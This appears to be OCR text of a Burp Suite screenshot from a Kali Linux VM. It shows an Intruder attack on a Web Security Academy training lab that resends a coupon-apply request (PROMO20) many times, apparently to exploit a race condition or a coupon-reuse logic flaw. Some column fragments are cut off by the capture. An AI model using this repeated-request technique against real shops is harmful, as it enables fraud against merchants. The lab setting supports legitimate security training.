 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 16:35
Attack Save 5. Intruder attack of https://0a47003104a0dd3b81b9bb39003300ec.web-security-academy.net
Burp Pr
5. Intruder attack of https://0a47003104a0dd3b81b9bb39003300ec.web-security-academy.net Attack Save
Dashboard
Discover
1 2
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Sniper a
Target
Positions
Request Payload Status code Response received Error Timeout Length Comment
1 null 302 257 100
5 null 302 292 100
0 302 289 158
2 null 302 445 158
3 null 302 443 158
4 null 302 443 158
6 null 302 300 158
7 null 302 303 158
Payloads
Resource pool
Settings
1 POST /car
2 Host: 0a4
3 Cookie: s
4 User-Agen
Firefox/1
5 Accept: t
6 Accept-La
7 Accept-En
8 Content-T
9 Content-L
10 Origin: h
11 Referer:
https://0
12 Upgrade-I
13 Sec-Fetch
14 Sec-Fetch
15 Sec-Fetch
16 Sec-Fetch
17 Priority:
18 Te: trail
19
20 csrf=XlzP
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a47003104a0dd3b81b9bb39003300ec.web-security-academy.net
3 Cookie: session=QKq1kvEVF3fWgRLqqyrEgOROiGnvnOtw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://0a47003104a0dd3b81b9bb39003300ec.web-security-academy.net
11 Referer:
https://0a47003104a0dd3b81b9bb39003300ec.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 csrf=XlzPEMnCzwuIbZNqWLiQCiFkAqhQO58B&coupon=PROMO20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
Search 0 highlights Selection: 14 (0xe)
Inspector
Selection 14 (0xe)
Selected text
Coupon applied
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 21
Response headers 3
Finished
Search 0 highlights 0 payload positions Length: 809
Event log (1) All issues (13) Memory: 185.8MB of 477.6MB
03300ec.web-sec
Kali NetHunter Exploit-DB
ions LAB Not solved
PROMO20
Home | My account | 1
Remove
Place order
Right Ctrl